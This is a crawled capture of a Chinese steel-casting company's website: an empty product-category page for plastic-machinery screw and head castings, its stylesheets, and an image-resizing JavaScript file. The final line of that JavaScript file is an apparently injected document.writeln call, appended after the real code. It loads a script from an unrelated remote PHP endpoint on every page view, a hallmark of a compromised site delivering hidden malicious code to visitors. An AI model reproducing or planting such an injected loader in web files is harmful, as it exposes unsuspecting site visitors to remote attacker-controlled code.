

--- FILE ---
content_type: text/html
request_url: http://www.ruihaogs.com/product.asp?xx_chanpin_class_id=15
body_size: 2634
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>塑料机械螺旋体、机头体_产品介绍_山东瑞浩重型机械有限公司</title>
<meta name="description" content="山东瑞浩重型机械有限公司是专业生产铸钢件及锻造用钢锭的生产厂家,钢锭及铸钢件可保Ⅱ级以上探伤,其产品销往全国各地,我们将以最优质的产品,最优惠的价格,最热情的服务来满足用户的需求,电话:0538-3562928!" />
<meta name="keywords" content="铸钢件,钢锭,瑞浩机械" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="style.css" rel="stylesheet" type="text/css" />
<link href="Ct_Default.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/indexpic_cm.js"></script>
</head>
<body>
<center>
  <div id="bigbox">
    <div id="top0">
      <div id="top">
        <div id="banner"></div>
        <div class="menu">
    <div class="cont">
      <ul>
        <li><a href="http://www.ruihaogs.com/">网站首页</a></li>
        <li><a href="gsjj.asp?xx_gywm_class_id=1">关于我们</a></li>
        <li><a href="product.asp?xx_chanpin_class_id=1">产品中心</a></li>
        <li><a href="product.asp?xx_chanpin_class_id=2">资质荣誉</a></li>
        <li><a href="news.asp">新闻中心</a></li>
         <li><a href="gsjj.asp?xx_gywm_class_id=5">人才招聘</a></li>
        <li><a href="contact.asp">联系我们</a></li>
        <li><a href="message.asp">在线留言</a></li>
      
      </ul>
		 <span style="color:#FFFFFF; line-height:38px;">

      </span>
    </div>
</div>
      </div>
      <div id="flash">
        <img src="images/n_flash.jpg" />
      </div>
    </div>
    <div id="zhong">
      <div id="mid">
        	  <div id="left">
		       <div class="container_1">
                    <div class="fArea_1 clearfix">
	                     <div id="left_01"></div>
                    </div>
               </div>
			   <div id="left_02">
			        <ul>
 				                     
					   <li><a href="product.asp?xx_chanpin_class_id=14">石油机械用曲轴、连杆</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=15">塑料机械螺旋体、机头体</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=16">轧钢机械牌坊、轴承座</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=17">锻压机械机架、上下横梁</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=18">水泥建材</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=19">橡胶机械模具</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=20">渣盆渣罐</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=21">水利水电</a></li>
               
					</ul>
			   </div>
			   <div id="left_03"></div>
			   <div id="left_04">
地址：山东肥城市桃园镇开发区<br />
邮箱：<a href="mailto:rh3562928@163.com">rh3562928@163.com</a><br />
网址：<a href="http://www.ruihaogs.com">www.ruihaogs.com</a><br />
电话：0538-3562928<br />
传真：0538-3562928 
			   </div>
	    </div>
		<div id="n">
		     <div id="n_01">
			      <div id="n_01_01">塑料机械螺旋体、机头体</div>
				  <div id="n_01_02" align="right">您现在的位置：塑料机械螺旋体、机头体&nbsp;</div>
			 </div>
			 <div id="n_02">
			      <table border="0" cellspacing="0" width="100%" align="center">
                                <tr align=center><td colspan=3>
		共有&nbsp;<font color="#CC5200">0</font>&nbsp;条记录 共 <font color="#CC5200">0</font> 页 现在是第 <font color="#CC5200">1</font> 页 9记录/页
		<font color="#808080">首页</font>&nbsp;<font color="#808080">上一页</font>&nbsp;<font color="#808080">下一页</font>&nbsp;<font color="#808080">尾页</font>&nbsp;</tr></td>
                   </table>
			 </div>
		</div>
	  </div>
    </div>
    <style type="text/css">
<!--
.STYLE1 {color: #FFFFFF}
-->
</style>

    <div id="foot">
      <div id="foot01">
       版权所有 &copy; 山东瑞浩重型机械有限公司&nbsp;<a href="sitemap.html" target="_blank">网站地图</a>&nbsp;<a href="sitemap.xml" target="_blank">sitemap</a>&nbsp;今日访问量：<font style="color:#FF0000">374</font>&nbsp;&nbsp;昨日访问量：<font style="color:#FF0000">456</font>&nbsp;&nbsp;总访问量：<font style="color:#FF0000">313132</font>&nbsp;&nbsp;&nbsp;[&nbsp;<a href="admin/index.asp" target="_blank" style="color:#FFFFFF;">管理入口</a>&nbsp;]&nbsp;&nbsp;<a target="_blank" href="http://www.miitbeian.gov.cn/" ><img src="images/备案图标.png" border="0"/><span class="STYLE1">公安备案号 37098302000089号</span></a>&nbsp;技术支持：<a title="技术支持：牛商网" href="http://www.zhongshangwang.com" target="_blank">泰安网络公司</a><br />

<a href="http://www.beian.miit.gov.cn" target="_blank">鲁ICP备13031661号-1</a>
	   <span class="STYLE1">
	   <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "//hm.baidu.com/hm.js?28d2fd9ce227f0de7169949779059ff2";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
       </script>
	   <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "//hm.baidu.com/hm.js?28d2fd9ce227f0de7169949779059ff2";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(hm, s);
})();
       </script>
       </span></div>


   
  </div>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ruihaogs.com/style.css
body_size: 1724
content:
*    {margin:0px;padding:0px;}
body {font-size:13px; color:#333; background:#F7f7f7; font-family:Arial, Helvetica, sans-serif; line-height:200%;}

table {color: #444444; font-size:13px; line-height:180%;}

A:link {COLOR: #444444; TEXT-DECORATION: none}
A:visited {COLOR: #444444; TEXT-DECORATION: none}
A:active {COLOR:#444444; TEXT-DECORATION: none}
A:hover {COLOR: #cd9315; text-decoration: none; }

#bigbox {width:100%;}
/*定义top*/
#top{width:100%; height:auto; overflow:hidden; background:url(images/top.jpg);}
#banner{width:1100px; height:102px; background:url(images/top_01.jpg);}
#menu{width:1100px; height:38px; line-height:41px; background:url(images/top_02.jpg);}
#menu ul {list-style:none; text-align:center; line-height:38px; color:#FFFFFF;}
#menu li a{float:left; width:137px; color:#FFFFFF;}
#menu li a:hover{width:137px; height:38px; color:#484848; display:block;}
#menu li a:visited,active{color:#fff; width:137px; height:38px;}


.menu{width:1100px; height:38px;line-height:38px; background:url(images/top_02.jpg) center; z-index:10000; position:relative;}
.menu .cont{width:1100px; margin:0 auto;text-align:center; list-style:none;}
.menu .cont ul li{color:#fff; float:left; font-weight:bold; width:130px;font-size:14px;cursor:pointer; position:relative; list-style:none;}
.menu .cont ul li a{color:#fff;font-weight:bold; width:130px;font-size: 14px; display:block;}
.menu .cont ul li.on a,.menu .cont ul li a:hover{display:block; background:url(images/hover.jpg) no-repeat; width:130px; height:38px; line-height:38px; text-align:center;  color:#fff; text-decoration:none;}
.menu .cont ul li.on{display:block; background:url(images/hover.jpg) no-repeat; position:relative; width:130px; height:38px;}
.menu .cont ul li.on a{ color:#fff;}
.menu .cont ul li a.current{background:url(images/hover.jpg) no-repeat;}
.menu .cont ul li.on .small_nav{ display:block;}



#flash{width:100%; height:auto; background-position:center;}


#zhong{width:100%; height:auto; overflow:hidden; background-color:#FFF;}

#mid{width:1090px; height:auto; overflow:hidden; background:url(images/mid.jpg); text-align:left; padding-left:5px; padding-right:5px;}

#mid_01{width:1090px; height:46px; background:url(images/mid_01.jpg);}
#mid_01 ul{list-style:none; height:46px;}
#mid_01 li{float:left; height:46px;}
.BkCssImg a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:350px;height:46px;cursor:hand;}
.BkCssImg1 a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:410px;height:46px;cursor:hand; margin-left:30px;}
.BkCssImg2 a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:250px;height:46px;cursor:hand; margin-left:30px;}

#mid_02{width:1070px; height:auto; overflow:hidden; text-align:left; padding-left:10px; padding-right:10px; margin-top:20px;}
#mid_02_01{width:350px; height:auto; overflow:hidden; float:left;}
#mid_02_02{width:410px; height:auto; overflow:hidden; float:left; margin-left:30px; line-height:160%;}
#mid_02_03{width:250px; height:auto; overflow:hidden; float:left; margin-left:30px; line-height:160%;}



#mid_03{width:1090px; height:46px; background:url(images/mid_02.jpg); margin-top:10px;}
#mid_04{width:1070px; height:auto; overflow:hidden; text-align:left; padding-left:10px; padding-right:10px; padding-top:5px;}

#left{width:250px; height:auto; float:left; overflow:hidden;}
#left_01{width:250px; height:55px; background:url(images/left_01.jpg);}
#left_02{width:250px; height:auto; overflow:hidden;}
#left_02 ul{ width:250px; height:auto; list-style:none; display:block; overflow:hidden;}
#left_02 ul li a:link {width:230px; height:30px; text-align:left; float:left; background:url(images/list_02.jpg); padding-left:20px; line-height:30px;}
#left_02 ul li a:visited,active {width:230px; height:30px; color:#013e7d; padding-left:20px; line-height:30px; display:block; background:url(images/list_02.jpg);}
#left_02 ul li a:hover{width:230px; height:30px; color:#013e7d; padding-left:20px; line-height:30px; display:block; background:url(images/list_01.jpg);}

#left_03{width:250px; height:36px; background:url(images/left_02.jpg); margin-top:10px;}
#left_04{width:235px; height:auto; overflow:hidden; text-align:left; padding-left:15px;}

#n{width:810px; height:auto; float:left; overflow:hidden; margin-left:28px;}
#n_01{width:810px; height:30px; background:url(images/n_01.jpg); margin-top:25px;}
#n_01_01{width:200px; line-height:33px; text-align:left; padding-left:10px; float:left; color:#3d3d3d; font-weight:600;}
#n_01_02{width:600px; height:30px; line-height:30px; float:left; color:#5f5f5f; font-size:12px;}
#n_02{width:810px; height:auto; overflow:hidden; padding-top:10px;}

#foot{width:100%; height:auto; background:url(images/foot.jpg); clear:both; margin-top:20px;}
#foot01{width:1100px; height:35px; line-height:35px; background:url(images/foot_01.jpg); color:#FFF;}
#foot02{width:1100px; height:39px; line-height:35px; text-align:left;}


.list {text-decoration: none; float: left;  width:148px; height:135px; overflow:hidden; padding-top: 0px; text-align:center}
.divp {text-decoration: none; width:143px; height:110px;  padding-top:2px; text-align:center}


.list1 {text-decoration: none; float:left;  width:250px; height:180px; overflow:hidden; padding-top: 1px; text-align:center}
.divp2 {text-decoration: none; width:210px; height:160px;  padding-top:10px; text-align:center}




.b:link,a:visited,a:active {text-decoration: none; color:#444444; FILTER:Gray;}
.b:hover {text-decoration: none; color:#d4d2d2;}


.lan td {border-bottom: #CCCCCC;border-bottom-style: dotted;border-bottom-width:1px;}


--- FILE ---
content_type: text/css
request_url: http://www.ruihaogs.com/Ct_Default.css
body_size: 285
content:
@charset "utf-8";


.container { position:absolute; width:1090px; margin:0 auto; padding:0px 0; }

.fArea {position:absolute; top:-48px; width:1090px; height:46px; padding:0px 0px 0px 0px; left:0px; text-align:left;}


.container_1 { position:absolute; width:1090px; margin:0 auto; padding:0px 0; }

.fArea_1 {position:absolute; top:-55px; width:1090px; height:46px; padding:0px 0px 0px 0px; left:0px; text-align:left;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ruihaogs.com/js/indexpic_cm.js
body_size: 416
content:
var flag=false;
function DrawImage(ImgD,w_value,h_value){
var image=new Image();
image.src=ImgD.src;
if(image.width>0 && image.height>0){
flag=true;
if(image.width/image.height>=w_value/h_value){
if(image.width>w_value){
ImgD.width=w_value;
ImgD.height=(image.height*w_value)/image.width;
}else{
ImgD.width=image.width;
ImgD.height=image.height;
}
ImgD.alt=image.width+"x"+image.height;
}
else{
if(image.height>h_value){
ImgD.height=h_value;
ImgD.width=(image.width*h_value)/image.height;
}else{
ImgD.width=image.width;
ImgD.height=image.height;
}
ImgD.alt=image.width+"x"+image.height;
}
}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");